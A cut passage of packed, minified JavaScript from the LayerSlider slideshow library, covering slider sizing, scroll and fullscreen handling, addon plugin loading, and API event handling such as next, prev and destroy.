)"},gz:["{57}"],71:q(e){e.5c.1Y.Q=1D.8x(V.K.Q,V.K.Q*e.3x())+"px"},7P:["{57}"]})}},3T:{3z:q(){j.3e&&(V.1w.2j.3T.$1B.1W(!0,!0),j.3e.6w(),j.3e=!1)},6B:q(){18 e=V.1w.2j.3T.$1B.1y(".ls-ct-43 .ls-ct-4s")[0],t=V.1w.2j.3T.$1B.1y(".ls-ct-1X .ls-ct-4s")[0],i=V.1a[V.J.a2].G.1H;j.3e=4a H.6Y({4n:!0}).4o(V.1w.2j.3T.$1B[0],V.J.2j.1i.ld,{2q:!1,58:!0,U:{2Z:0,3l:"5q"}},{2q:!1,U:{2Z:V.1w.2j.3T.$1B.G("3f").2Z}}).4o(e,i/2,{2q:!1,U:{27:0}},{2q:!1,U:{27:dj},2o:H.8V.8W},0).4o(t,i/2,{2q:!1,U:{27:0}},{2q:!1,U:{27:dj},2o:H.8V.8W},i/2)}},2G:{3z:q(){j.3e&&(j.3e.6w(),j.3e=!1)},6B:q(){18 i=j;i.3e=4a H.6Y({4n:!0,bv:q(){V.J.2j.2G.3e=!1}}),X.2H(V.1w.2j.2G.$8d,q(t,e){i.3e.1A(H.2R.4o(V.1w.2j.2G.$8d[t][0],V.1a[V.J.a2].G.1H,{2q:!1,U:{1X:0}},{2q:!1,U:{},2o:H.8V.8W,4D:q(e){e.5c.1Y.1X="fO( 1o% - "+V.1w.2j.2G.8e[t]+"px )"},gz:["{57}"],71:q(e){e.5c.1Y.1X=(V.1w.2j.2G.bk[t]-V.1w.2j.2G.8e[t])*e.3x()+"px"},7P:["{57}"]}),0),i.3e.1A(H.2R.4o(V.1w.2j.2G.$fM[t][0],V.1a[V.J.a2].G.1H,{2q:!1,U:{Q:0}},{2q:!1,U:{},2o:H.8V.8W,4D:q(e){e.5c.1Y.Q="1o%"},gz:["{57}"],71:q(e){e.5c.1Y.Q=V.1w.2j.2G.fN[t]*e.3x()+"px"},7P:["{57}"]}),0)})}}}},V.2V={4w:q(){18 e,a;V.o.2V&&0!==V.o.2V.1p?(e=V.o.2V[0],a="63"==2v e?e.gA:e,1k.2O.2V[a]?(V.2V.1f(a,e,!0),V.2V.4w()):V.4Q.gB||"63"!=2v e?(V.4Q.gB?1k.3R&&(3R.4K(V.1i.K.8o,"tT 4w 2V on lf:// tU."),3R.7E("iN tV 5C 6a gC tW.")):1k.3R&&(3R.4K(V.1i.K.8o,"gD gC lg tX!"),3R.7E(\'gD "\'+a+\'" gE gF tY in K 1f 2E, tZ 5C ck gC lg 3P u0 on cq.\')),V.o.2V.dy(0,1),V.2V.4w()):-1===1k.2O.bD.1c(a)?-1===1k.2O.gG.1c(a)&&-1===1k.2O.dz.1c(a)?(1k.2O.bD.5r(a),X.u1({6q:-1===e.js.1c("fz://")&&-1===e.js.1c("7z://")?(1k.2O.bE||1k.2O.gH+"/../2V/")+e.js:e.js,u2:"9L",kb:q(){V.2V.1f(e.gA,e,!0),1k.2O.gG.5r(a)},4K:q(e,t,i){1k.3R&&(3R.4K(V.1i.K.8o,a,"6a gE 3P gF fr!"),3R.4K("u3 4K 7E:",i)),1k.2O.dz.5r(a)},u4:q(){1k.2O.bD.dy(1k.2O.bD.1c(a),1),V.2V.4w()}})):(V[a]||-1!==1k.2O.dz.1c(a)?V.o.2V.dy(0,1):V.2V.1f(a,e),V.2V.4w()):V.2V.li(a)):V.K.6t.a6()},1f:q(e,t,i){V.6C[e]=4a 1k.2O.2V[e](V,B,W,t.2Q),1k.2O.h1(V.6C[e].lj.lk,V.6a.8a)?(t.U&&i&&X(\'<52 fm="jU" 5D="\'+(-1===t.U.1c("fz://")&&-1===t.U.1c("7z://")?(1k.2O.bE||1k.2O.gH+"/../2V/")+t.U:t.U)+\'">\').2e("b4"),V.6C[e].1f&&V.6C[e].1f()):1k.3R&&3R.4K(V.1i.K.8o,e,"6a gE 3P gF fr! u5 aj 8a:",V.6C[e].lj.lk,"(iO u6:",V.6a.8a+")"),V.o.2V.dy(0,1)},li:q(e){V.4x.gI=9M(q(){-1===1k.2O.gG.1c(e)&&-1===1k.2O.dz.1c(e)||-1!==1k.2O.bD.1c(e)||(b5(V.4x.gI),2l V.4x.gI,V.2V.4w())},1o)}},V.K={dc:!0,5a:[],1Z:{dA:!1,5G:!1,aW:!1,9w:!1,88:!1},8H:q(){1Q j.1Z.aW||j.1Z.9w||j.1Z.88},ll:q(){!!V.K.$5Y.Q()?(j.1Z.dA&&V.1C.5s(),j.1Z.dA=!1):j.1Z.dA=!0},4w:q(){if(!2K.3F.8y($))1Q!1;V.1V.4i("lm")&&V.1V.4j("lm"),V.K.1r.dB()},1r:{dB:q(){18 e;V.dF=B[0].u7,V.6D=V.1x.2T.2z(V.1x.2T.ln(i)),V.8j={},V.o=X.4d(!0,{},V.1i.1f.2E,V.6D),V.o.7R/=3c,V.o.7R=0<V.o.7R?V.o.7R:.75,V.o.bM/=3c,1k.3R&&!0!==V.o.gJ&&!0!==1k.2O.gJ&&(1k.2O.gJ=!0,t=1k.3R.7E?"7E":"5U",e=1k.a7&&1k.a7.v?" | u8 gD: "+1k.a7.v:"",3R[t]("aj a6 | u9: "+V.6a.8a+"-"+V.6a.lo+e),3R[t]("ua ub fB uc @ 7z://6d.5F/"));18 t={gA:"1I",js:"1I/6d.1I.js",U:"1I/6d.1I.U"};-1!==2K.6M.84.1c("1I")&&1k.3R&&(-1!==2K.6M.84.1c("6q=")&&(1k.2O.bE=2K.6M.84.1M("6q=")[1].1M("&")[0],t.js=1k.2O.bE+"1I/6d.1I.js",t.U=1k.2O.bE+"1I/6d.1I.U"),"63"==2v V.o.2V?V.o.2V.5r(t):V.o.2V=[t]),(1k.2O.lp||1k.2O.lq)&&(1k.2O.gH=(1k.2O.lp||1k.2O.lq).1P.3g(/\\\\/g,"/").3g(/\\/[^\\/]*$/,"")),"63"==2v V.o.2V?V.2V.4w():V.K.6t.a6()},eU:q(){18 e,t,i,a,s,o,r,n,l,d,u,c,p,h,m,f,g,y,v=V.K,b=B.7j(),w=$.1Y,S=1k.lr($,2U),x=1j($.ud),T=1j($.ue),C=1j(b.Q()),k=1j(b.Z()),P=V.o.bJ,I=V.o.h6,O=V.o.1G.3N();2B(V.2g&&V.1I.1A("9E","3G.1Y"),V.o.Q?e=-1==V.o.Q.1c("%")?1j(V.o.Q):V.o.Q:w.Q?e=-1==w.Q.1c("%")?1j(w.Q):w.Q:0<P?(e=P,V.2g&&V.1I.1A("2J","3G.uf",P)):(e=x,V.2g&&V.1I.1A("2J","3G.ug",x)),i=e,V.o.Z?t=-1==V.o.Z.1c("%")?1j(V.o.Z):V.o.Z:w.Z?t=-1==w.Z.1c("%")?1j(w.Z):w.Z:0<I?(t=I,V.2g&&V.1I.1A("2J","3G.uh",I)):(t=T,V.2g&&V.1I.1A("2J","3G.ui",k)),a=t,s=""!==w.4S?-1===w.4S.1c("%")?1j(w.4S):w.4S:0,23 0===V.6D.1G&&(0<P&&0<I||"1o%"===e&&"1o%"===t?O="6p":P<=0&&I<=0&&(V.o.7a<=0||0<V.o.7a&&V.o.dC)?O=23 0!==V.o.29&&!1===V.o.29?"g1":"29":0<V.o.7a&&(O="6W")),O){Y"6W":-1!==e.1c("%")&&(V.2g&&V.1I.1A("2J","3G.lt",[O,e,x]),e=x),P<=0&&(P=e,V.2g&&V.1I.1A("2J","3G.lu",[O,e])),V.o.7a<=0&&(V.o.7a=P,V.2g&&V.1I.1A("2J","3G.6W",P)),-1!==t.1c("%")&&(r=k/(1o/1j(t)),V.2g&&V.1I.1A("2J","3G.uj",[O,t,r]),t=r),I<=0&&(I=t);1h;Y"6p":-1!==e.1c("%")&&(o=0<P?P:C,V.2g&&V.1I.1A("2J","3G.6p",[O,e,o,C,P]),e=o),P<=0&&(P=e,V.2g&&V.1I.1A("2J","3G.lu",[O,e])),-1!==t.1c("%")&&(r=0<I?I:X(1k).Z()/(1o/1j(t)),V.2g&&V.1I.1A("2J","3G.uk",[O,t,r,X(1k).Z(),I]),t=r),I<=0&&(I=t,V.2g&&V.1I.1A("2J","3G.ul",[O,t]));1h;Y"g1":1h;5d:V.6D.1G=V.o.1G=O="29",(V.o.7a=-1)!==e.1c("%")&&(e=x,V.2g&&V.1I.1A("2J","3G.lt",[O,e,x])),-1!==t.1c("%")&&(e=T,V.2g&&V.1I.1A("2J","3G.29",[O,t,T])),V.2g&&0<P&&V.1I.1A("2J","3G.um",[O,P]),V.2g&&0<I&&V.1I.1A("2J","3G.un",[O,I])}B.21("ls-4F ls-"+O),B.7j().21("ls-2t-uo"),V.o.h4&&V.o.dL&&("6W"===O||"6p"===O&&"fX"!==V.o.8l)&&B.lv(":3P(3F, 5p)").2H(q(){X(j).21("ls-5l-4E")}),V.6D.93||"29"!==O||!V.6D.6z("dC")||V.6D.dC||(V.o.93="24",V.2g&&V.1I.1A("2J","3G.uq",O)),V.o.93=V.o.93.3g("1o% 1o%","g2"),n=0<P?P:e,l=0<I?I:t,(d="24"===(y=$.1Y.4v)?"24":""===y?1j(S.bF("7s-1X")):1j($.1Y.4v))===(u="24"===(g=$.1Y.9X)?"24":""===g?1j(S.bF("7s-43")):1j($.1Y.9X))&&(""===y&&""===g&&(c=d,u=d="24"),B.U({4v:"24",9X:"24"})),p=""!==w.7o?1j(w.7o):1j(B.U("4R-1X")),m=""!==w.7p?1j(w.7p):1j(B.U("4R-43")),h=""!==w.7q?1j(w.7q):1j(B.U("4R-28")),f=""!==w.7r?1j(w.7r):1j(B.U("4R-22")),b=""!==w.7t?1j(w.7t):1j(B.U("5S-1X-Q")),y=""!==w.7u?1j(w.7u):1j(B.U("5S-43-Q")),g=""!==w.7v?1j(w.7v):1j(B.U("5S-28-Q")),w=""!==w.7w?1j(w.7w):1j(B.U("5S-22-Q")),v.3b={1G:O,Q:e,Z:t,aD:i,cg:a,5Q:e/1o,5R:t/1o,br:P,fZ:I,1F:n/l,4S:s,4v:d,9X:u,7o:p,7q:h,7p:m,7r:f,7t:b,7v:g,7u:y,7w:w,bq:p+m+b+y,9Y:h+f+g+w},V.2g&&(V.1I.1A("5U","3G.1Y",[e,t,i,a,P,I,1j(n/l*1o)/1o,0<s?s:23 0,[d,u]]),c&&V.1I.1A("2J","3G.7s",c)),X("5p").1q("id")?X("3F").1q("id")||X("3F").1q("id","ls-dB"):X("5p").1q("id","ls-dB"),"3y"!==S.bF("5L")&&"jQ"!==S.bF("5L")&&($.1Y.5L="ee"),V.o.dM&&B[V.o.h7](V.o.dM),V.K.$7i=X(\'<1z 2p="ls-9u-4F ur ls-3Q" G-6d-dG="\'+W+\'"></1z>\').21(B.1q("2p")).a9("3F"),V.K.$5Y=X(\'<1z 2p="ls-d4"></1z>\'),V.K.$dg=X(\'<1z 2p="ls-1O-hy"></1z>\').2e(V.K.$5Y),V.K.$6j=X(\'<1z 2p="ls-19"></1z>\').2e(V.K.$5Y),V.K.$jj=X(\'<1z 2p="ls-2a-us"></1z>\').2e(V.K.$6j),V.K.$cJ=X(\'<1z 2p="ls-1O-ut"></1z>\').2e(V.K.$6j),V.K.$5Y.2e(B),!0===V.o.e0&&V.1g.6v?(B.21("ls-73"),B.2C(".ls-9u-6W-4F").21("ls-73"),V.o.94=!1):V.K.6t.gK();7k L=!1;-1==V.o.96.1c("uu")?V.K.$5Y.U({3r:V.o.96}):(L=V.o.96,V.o.96="4J"),V.o.97?V.K.$5Y.U({eY:"6q( "+V.o.97+" )"+(L?", "+L:""),uv:V.o.he,uw:V.o.hf,bT:V.o.hg,bU:V.o.hh}):L&&V.K.$5Y.U({eY:L}),"4J"==V.o.96&&!1===V.o.97&&V.K.$5Y.U({2a:"3o 4J"})},2E:q(){18 t,i,a,s,o;X("5p").1y(\'8j[gL*="gM"]\').1p&&(V.8j.lx=X("5p").1y(\'8j[gL*="gM"]\').1q("gL").1M("gM")[1]),1k.a7&&1k.a7.v?V.8j.gN=1k.a7.v:X("5p").1y(\'9L[1P*="6d"]\').1p&&-1!=X("5p").1y(\'9L[1P*="6d"]\').1q("1P").1c("?")&&(V.8j.gN=X("5p").1y(\'9L[1P*="6d"]\').1q("1P").1M("?")[1].1M("=")[1]),"78"!=2v bt&&(V.t=X.4d({},bt)),"78"!=2v ci&&(V.ct=X.4d({},ci)),V.2g&&("78"!=2v ux?(V.1I.1A("5U","3G.ix",!1),"78"==2v bt&&V.1I.1A("2J","3G.uy")):"78"==2v bt&&V.1I.1A("2J","3G.uz")),"4N"==2v V.o.dV&&(V.J.19.1m.1i.bB=V.o.dV),"4N"==2v V.o.dW&&(V.J.19.1m.1i.8h=V.o.dW),V.o.dX&&(V.J.19.1m.1i.a5=V.o.dX),V.o.dY&&(V.J.19.1d.1i.a5=V.o.dY),V.o.5z&&(V.o.66=-1,V.o.aa=!0,V.o.65=!1,V.o.94=!1),V.1g.6v&&(V.o.65=!1),X(1k).on("uA."+W,q(){2K.6M.84&&V.1a.4r(2K.6M.84)}),V.o.aa&&(V.K.5i=V.1g.4Z>V.K.4g-(V.1g.42-V.K.Z)/2?"dr":"go",V.o.5z?(t=!0,i=4*V.o.ha,V.1g.1d.a3=9T,V.J.19.1u.7I=0,X(2K).on("gO."+W+" 7C."+W,q(e){V.1g.6v?(a=e.9U.8N[0].uB,s<a?V.1g.1d.2t="up":a<s&&(V.1g.1d.2t="8Y"),o=s-a,s=a):(0<e.9U.ly?V.1g.1d.2t="8Y":V.1g.1d.2t="up",o=e.9U.ly),0!==1D.48(o)&&(V.1g.1d.dD?V.1g.1d.dD!==V.1g.1d.2t&&(V.1g.1d.dD=V.1g.1d.2t,V.J.19.1u.7I=0):V.1g.1d.dD=V.1g.1d.2t,"bx"===V.K.5i&&(V.1C.dd(),0<=o?V.J.19.1u.gg():V.J.19.1u.dl(),t&&(89(V.2D.1d),t=!1,V.J.19.1u.7I=V.J.19.1u.7I<i?V.J.19.1u.7I+.25:i,V.2D.lz=5t(q(){2l V.2D.lz,t=!0,V.1g.1d.a3=50<V.1g.1d.a3?V.1g.1d.a3-50:50},V.1g.1d.a3))),V.K.6t.5i())})):X(1k).on("1d."+W,q(){V.K.6t.5i()}),V.2D.lA=5t(q(){V.K.6t.5i()},25)),V.K.k7=!0},6L:q(){B.1q("G-2u-1O",V.1a.2u.1E)}},6t:{a6:q(){V.2g&&V.1I.1A("5U","3G.7E",[V.6a.8a,V.6a.lB,V.6D.dC||"n/a or K 8a is uC 6.0.0",B.1q("id"),W,X.fn.h0,V.8j.gN,V.8j.lx],!0),V.K.a6||(V.K.a6=!0,j.dP())},dP:q(){V.o.4z&&""!==V.o.4z&&V.o.95&&""!==V.o.95?V.1w.4z.4w():V.K.1f()},gK:q(){V.1g.6v&&!1!==V.o.e0||(V.1g.7F<V.o.e1||V.1g.7F>V.o.bR&&0<V.o.bR?V.K.3S():V.K.5v())},5i:q(){18 e,t;2l V.2D.lA,V.o.5z?V.1g.1d.2t&&(t="8Y"===V.1g.1d.2t?V.1g.4Z:V.K.4g-(V.1g.42-V.K.Z)/2,(("8Y"===V.1g.1d.2t?V.K.4g-(V.1g.42-V.K.Z)/2:V.1g.4Z)<t&&("up"===V.1g.1d.2t&&"dr"===V.K.5i||"8Y"===V.1g.1d.2t&&"go"===V.K.5i)||V.1g.cr<=V.1g.42||V.K.Z<V.1g.42&&("up"===V.1g.1d.2t&&V.1g.4Z<=0&&V.K.4g+V.K.Z/2<V.1g.42/2||"8Y"===V.1g.1d.2t&&V.1g.4Z>=V.1g.cr-V.1g.42&&V.K.4g+V.K.Z/2>V.1g.4Z+V.1g.42/2))&&(V.K.5i="bx",V.1C.dd(),V.1g.1d.bw())):(e=V.1g.4Z+V.1g.42/2,t=V.K.4g+V.K.Z/2,(1D.48(e-t)<V.1g.42/2||V.1g.4Z<V.K.4g&&V.1g.4Z+V.1g.42>V.K.4g+V.K.Z)&&(V.K.5i="bx",X(1k).7B("1d."+W),V.2g&&V.1I.1A("5U","1n.uD",!1),V.J.1K&&V.J.19.1u.2F()))}},1f:q(){89(V.2D.fI),89(V.2D.fJ),89(V.2D.fK),89(V.2D.fL),V.1g.lC(),V.K.1r.eU(),V.K.1r.2E(),V.1a.1f(),V.1g.4W.1r(),V.1b.1f(),V.1w.2j.1f(),V.1w.d8.1f(),V.6u.1f(),V.1w.4I.1f(),V.2n.1f(),V.1n.1f(),V.1a.1r.4q(),V.1w.2n.1f(),V.1w.1b.1f(),V.1C.K(),V.3n.1f(),X(1k).on("1C."+W,q(){V.K.6t.gK(),"bx"===V.K.5i&&V.o.5z&&V.1C.dd(),V.K.dc&&V.1C.5s()}),V.2g&&(X(1k).7B(".1I"+W),X(1k).on("1C.1I"+W,q(){V.1I.1A("5U","1C.1k",V.1g.7F,!0)})),X(1k).on("gt."+W,q(){V.1g.gP(),V.1C.5s()}),V.1g.gP(),X(1k).4t("1C."+W),X(1k).4t("gt."+W),V.o.hw&&1k.lD&&lD.uE(),V.1V.4i("lE")&&V.1V.4j("lE",V.1V.4y()),V.1x.2X(V.K,{6V:!0}),V.K.1Z.lF?V.1V.5j("lG"):((-1<V.o.bR||-1<V.o.e1||"6p"==V.K.3b.1G&&"fY"==V.o.8l)&&!V.4x.91&&(V.4x.91=9M(q(){V.1g.91()},1o)),V.4x.uF=9M(q(){V.K.ll()},69),V.1n.5N(V.1a.3p.1E))},3S:q(){B.21("ls-73"),B.2C(".ls-9u-6W-4F").21("ls-73"),B.2C(".ls-5J").21("ls-73"),B.2C(".ls-5J").2x(".ls-5J-7b").21("ls-73")},5v:q(){B.3M("ls-73"),B.2C(".ls-9u-6W-4F").3M("ls-73"),B.2C(".ls-5J").3M("ls-73"),B.2C(".ls-5J").2x(".ls-5J-7b").3M("ls-73")}},V.1x={2T:{2W:q(e,t,i,a){2k(18 s=(l=X.46(e)).1M(" "),o="",r=["uG","uH"],n=[V.K.Q,V.K.Z],l=l.3g("uI","0").3g("uJ","1o%").3g("uK","50%").3g("uL","50%").3g("eO","0").3g("eP","1o%").3g("1X","0").3g("43","1o%").3g("5K","50%").3g("uM","50%").3g("28","0").3g("22","1o%").1M(" "),d=0;d<l.1p;d++)if(-1!==s[d].1c("K")){V.J.19.1u.6y=!0;18 u=i[0].1Y;o+=d<2?n[d]/(1o/1j(l[d]))-1j(u[r[d].3N()])-1j(u["7s"+r[d]])+"px ":"kL"}3v{if(d<2&&t&&a)2B(d){Y 0:n=a.Q();1h;Y 1:n=a.Z()}-1!==l[d].1c("%")?o+=d<2&&t&&a?n/(1o/1j(l[d]))+"px ":l[d]+" ":o+=1j(l[d])*V.1C.1F+"px "}1Q X.46(o)},4G:q(e,t){1Q"5X"!=2v e?e:(-1!==(e=e.3N()).1c("uN")||-1!==e.1c("8w")?i=H.8V.8W:(a=e.49(/(lH|e7|e8)(.+)/)[2],a=H[a.jg(0).g7()+a.gy(1)],-1!==e.1c("lH")?i=a.9v:-1!==e.1c("e8")?i=t?a.67:a.6H:-1!==e.1c("e7")&&(i=t?a.6H:a.67)),i);18 i,a},2m:q(e,t,i,a){18 s=X.4d({},e);1Q X.2H({4s:"27",6A:"3j",70:"3k"},q(e,t){e in s&&(s[t]=s[e],2l s[e])}),"6n"===i?s.4b=s.4l=s.lI=1:s.gQ!==a&&(s.4b=s.4l=s.lI=s.gQ,2l s.gQ),s.4e&&(s.4e="6n"===i?s.4e/3c:s.4e),23 0===t&&(t="uO"),s.2o=V.1x.2T.4G(t),s},eV:q(e,t){if(e&&-1!==e.1c("(")&&-1!==e.1c(",")&&-1!==e.1c(")")){18 i=e.1M("(")[1].1M(")")[0].1M(","),a=1;1Q i[0]=3q(i[0]),i[1]=3q(i[1]),-1!==t.1c("31")&&(a=1o,i[0]*=a,i[1]*=a),1D.3O(1D.2P()*(i[1]-i[0]+1)+i[0])/a}1Q e},2z:q(e,t){if("5X"==2v e)1Q V.1x.2T.gR(e,t);if("63"!=2v e)1Q e;2k(18 i in e)e[i]=V.1x.2T.gR(e[i],t);1Q e},gR:q(e,t){if("8U"==e||"1L"==e||"ew"==e)1Q!0;if("bw"==e||"cM"==e||"uP"==e)1Q!1;if("5X"!=2v e||-1===e.1c(V.1i.1f.dH))1Q t?""+1j(e)=="uQ"?0:1j(e):X.4T(e)?3q(e):e;2k(18 i=e.1M(V.1i.1f.dH),a=[],s=0;s<i.1p;s++)a[s]=X.4T(i[s])?3q(X.46(i[s])):X.46(i[s]);1Q a},ln:q(i){1Q X.2H({uR:"4q",uS:"66",jl:"dO",uT:"bJ",uU:"bJ",uV:"8m"},q(e,t){e in i&&(i[t]=i[e],2l i[e])}),i}},kg:q(e){2k(18 t,i=B.lv().3P(".ls-4W-1J"),a=i.1p,s=1o,o=0;o<a;o++)if("24"!==(t=1k.lr(i[o]).bF(e))){if(-1!==t.1c("px"))1Q V.K.$de=X(i[o]),X(i[o]);-1!==t.1c("%")&&(s=s/1o*1j(t),V.K.$fW=s)}},g8:q(e,t,i){18 a=[];if("8T"==i)2k(18 s=0;s<e;s++)2k(18 o=0;o<t;o++)a.5r(s+o*e);3v 2k(18 r=e-1;-1<r;r--)2k(18 n=t-1;-1<n;n--)a.5r(r+n*e);1Q a},f4:q(e){2k(18 t,i,a=e.1p;0!==a;)i=1D.3O(1D.2P()*a),t=e[--a],e[a]=e[i],e[i]=t;1Q e},kG:q(e){18 t,i=0;2k(t in e)e.6z(t)&&++i;1Q i},ch:q(e){1Q e[0].eD||(e.G("1P")?e.G("1P"):e.1q("1P"))},iw:q(e){1Q!!e.1q("fG")&&e.1q("fG")},2X:q(e,t,i){if(e&&e.1Z){18 a=V.1n.5G();if(i)e.1Z[t]=i;3v 2k(18 s in t)e.1Z[s]=t[s];i=V.1n.5G();e==V.1n&&(V.1V.4i("lJ")&&V.1V.4j("lJ",V.1V.4y()),i!=a&&(i?V.1V.4i("lK")&&V.1V.4j("lK",V.1V.4y()):V.1V.4i("lL")&&V.1V.4j("lL",V.1V.4y())))}},lM:q(){2k(18 e in V.2D)89(V.2D[e]),2l V.2D[e];2k(18 t in V.4x)b5(V.4x[t]),2l V.4x[t]},lN:q(){V.J.1K&&(V.J.1K.4u().7O().6w(),2l V.J.1K),V.J.4V&&(V.J.4V.6w(),2l V.J.4V),V.J.3B&&(V.J.3B.4u().7O().6w(),2l V.J.3B),H.2R.uW(B.1y(".ls-bg, .ls-2s, .ls-1J, .ls-kO, .ls-kP").2L())},ke:q(){V.J.1K&&(V.J.1K.4u().3x(0).7O().6w(),2l V.J.1K),V.J.4V&&(V.J.4V.4u().3x(1).7O().6w(),2l V.J.4V),B.1y(".ls-2s:3P(.ls-bg-3X)").2H(q(){18 e=X(j).G(V.1i.1f.1N);e.1v.3U&&(e.1v.3U.1W().7O(),2l e.1v.3U,H.2R.1r(e.1T.$7n[0],e.3z.eh)),H.2R.1r(e.1T.$1J[0],e.3z.eg)})},lO:q(){X(1k).1A("3F").1A(B).1A(B.1y("*")).1A("."+W).7B("."+W+" .1I"+W+" .1m"+W+" .1d"+W+" .gS"+W),B.7B()}},V.1g={$bu:X("3F").1p?X("3F"):X("5p"),6v:!!bG.a8.49(/(lP|lQ|lR|uX|uY|uZ|v0|v1 v2|v3|v4 v5|v7 7)/i),l9:!!1k.v8,1d:{9a:[32,33,34,35,36,37,38,39,40],bw:q(){1k.7A("1d",j.3J,{8k:!1,74:!0}),1k.7A("gO",j.3J,{8k:!1,74:!0}),1k.7A("lS",j.3J,{8k:!1,74:!0}),1k.7A("7C",j.3J,{8k:!1,74:!0}),1k.7A("fQ",j.gT,{74:!0})},8U:q(){1k.bH("1d",j.3J,{8k:!1,74:!0}),1k.bH("gO",j.3J,{8k:!1,74:!0}),1k.bH("lS",j.3J,{8k:!1,74:!0}),1k.bH("7C",j.3J,{8k:!1,74:!0}),1k.bH("fQ",j.gT,{74:!0})},3J:q(e){(e=e||1k.5B).3J&&e.3J(),e.v9=!1},gT:q(e){if(-1!==V.1g.1d.9a.1c(e.va))1Q V.1g.1d.3J(e),!1}},gU:q(){1k.bI?1k.bI().cK?1k.bI().cK():1k.bI().lT&&1k.bI().lT():2K.lU&&2K.lU.cK()},4W:{lV:q(){"6p"==V.K.3b.1G&&"fY"==V.o.8l&&(V.K.ki=V.K.4g),V.1x.2X(V.K,{6S:!0}),X("3F, 5p").21("ls-4W"),V.K.76.gV(),B.4t("5T"),V.1g.gU()},gW:q(){V.1x.2X(V.K,{6S:!1}),V.1C.5s(),X("3F, 5p").3M("ls-4W"),V.1g.gU()},gX:q(){V.1g.4W.1B()?(V.1g.4W.gW(),2K.gY()):V.1g.4W.lV()},1r:q(){V.o.h5&&(2K.vb||2K.vc||2K.vd||2K.vf)&&(B.5P(\'<1z 2p="ls-4W-1J"></1z>\'),V.K.$76=B.2C(".ls-4W-1J"),V.K.76=V.K.$76[0],V.K.76.gV=V.K.76.gV||V.K.76.vg||V.K.76.vh||V.K.76.vj,2K.gY=2K.gY||2K.vk||2K.vl||2K.vm,X(2K).on("vn."+W+" vo."+W+" vp."+W+" vq."+W,q(){V.1g.4W.1B()||V.1g.4W.gW()}),V.K.$76.on("vr."+W,q(){V.1g.4W.gX()}))},1B:q(){1Q 2K.vs||2K.vt||2K.vu||2K.vv}},gP:q(){j.Q=lW.Q,j.Z=lW.Z,j.7F=X(1k).Q(),j.42=X(1k).Z(),j.vw=X(2K).Q(),j.cr=X(2K).Z(),j.4Z=X(1k).aJ(),j.gZ=X(1k).lX(),j.1F=j.Q/j.Z,j.91()},91:q(){"3o"!==B.U("3l")&&(V.K.lY=V.K.4g||1D.5I(B.5b().28),V.K.lZ=V.K.bC||1D.5I(B.5b().1X),V.K.4g=1D.5I(B.5b().28),V.K.bC=1D.5I(B.5b().1X),V.K.lY===V.K.4g&&V.K.lZ===V.K.bC||(V.1C.5s(),V.K.6t.5i(),X(1k).4t("1d")))},lC:q(){18 t,i=j;X(1k).on("1C.gS"+W,q(){i.7F=X(1k).Q(),i.42=X(1k).Z(),i.1F=i.Q/i.Z,i.91()}),X(1k).on("1d.gS"+W,q(){i.4Z=X(1k).aJ(),i.gZ=X(1k).lX(),i.91()}),X(1k).on("7C",q(e){i.4Z=1k.vx,i.gZ=1k.vy,1==(t=e.8N||e.9U.8N).1p&&(i.k0=t[0].fR)})}},V.1V={4i:q(e,t){t=X.vz(t||$,"5W");1Q!(!t||!t[e])},5j:q(e,t,i,a){if(!V.K.8H())if("4N"==2v e)0<e&&e<V.1a.2S+1&&e!=V.1a.2u.1E&&V.1n.5N(e,!0,!0);3v 2B(e){Y"bn":V.1g.bn=!0;Y"vA":Y"2x":V.2n.2x();1h;Y"bm":V.1g.bm=!0;Y"2f":Y"1R":V.2n.1R();1h;Y"eI":Y"2Y":V.2n.2Y()}2B(e){Y"eK":V.6C.5J&&(t&&X.4T(t)?B.4p("m0",t,q(){V.6C.5J.5W.5v()}):V.6C.5J.5W.5v());1h;Y"m0":t&&X.4T(t)&&(V.1a.2u.1E!==t?(V.1n.aQ=!0,i&&"q"==2v i&&(V.1n.dh=i),V.1n.5N(t,!0,!0)):i&&i());1h;Y"eL":V.6C.5J&&V.6C.5J.5W.3S();1h;Y"eM":X(\'<1z 2p="ls-vB-5s-vC-vD"></1z>\').U("3l","3o").2e("3F").4t("5e").5O();1h;Y"vE":t&&V.19.9A.G(t,i,a);1h;Y"vF":Y"vG":V.1C.5s();1h;Y"iR":Y"64":V.J.1K&&(V.J.1K.3x(0),V.J.1K.2F());1h;Y"iS":Y"3i":V.J.1K&&(V.J.1K.kX()?V.J.1K.2F():V.J.1K.3i(),t&&(V.J.19.1u.kU=!0));1h;Y"3u":Y"iX":V.1b.3u.cp();1h;Y"eH":Y"1W":V.2n.1W();1h;Y"iT":Y"4u":V.J.1K&&V.J.1K.1W(),V.J.3B&&V.J.3B.1W(),V.1b.1x.1W(!1);1h;Y"vH":V.19.2L("2A").2H(q(){V.1b.1x.fk(X(j))});Y"iU":Y"8G":V.J.1K&&(V.J.1K.5Z()<.vI&&V.J.19.1u.8G(),V.J.1K.2F()),V.J.3B&&V.J.3B.2F();1h;Y"8B":V.1b.1x.cn();1h;Y"iW":V.1b.1x.co();1h;Y"iV":Y"gX":V.K.1Z.5G?(B.4p("8G"),V.K.1Z.5G=!1):(B.4p("4u"),V.K.1Z.5G=!0);1h;Y"3z":Y"vJ":1h;Y"eJ":Y"vK":V.J.1K&&(V.J.1K.3x(0),V.J.1K.1W()),V.1b.1x.1W(!0);1h;Y"lG":Y"6w":if(V.K.1Z.6V){if(V.1x.lM(),V.1x.lN(),V.19.$5s.vL(),V.1V.4i("m1")&&V.1V.4j("m1"),V.K.1Z.m2||t){if(V.K.$7i.5O(),V.1w.2j.2G.$5H)2k(18 s=0;s<V.1w.2j.2G.$5H.1p;s++)V.1w.2j.2G.$5H[s]jh aP&&V.1w.2j.2G.$5H[s].5O();V.1V.4i("m3")&&V.1V.4j("m3");18 o=B;o.2C(".ls-4W-1J").1p?o=o.2C(".ls-4W-1J"):o.2C(".ls-5J").1p&&(o=o.2C(".ls-5J")).2x(".ls-5J-7b").5O(),o.5O()}V.1x.lO(),1k.2O.vM(W)}3v 